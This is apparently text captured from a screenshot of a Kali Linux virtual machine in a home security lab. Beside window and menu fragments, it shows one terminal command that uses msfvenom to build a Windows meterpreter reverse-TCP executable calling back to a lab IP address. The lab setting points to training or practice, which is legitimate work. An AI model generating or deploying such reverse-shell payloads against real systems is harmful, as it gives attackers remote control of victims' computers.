 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
bee-box v1.6
kali-linux-2022.4-vmwar
Snort
Windows 10
Windows Server 2012 R2
Home kali-linux-2022.4-vmware... Windows 10
1 2 3 4 4:24
Trash
File System
Home
MSFVENOM
$_
Root Termi...
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.159.128 lport=5555 -f exe > /mnt/hgfs/reverse_t
cp.exe
To return to your computer, press Ctrl+Alt.
Type here to search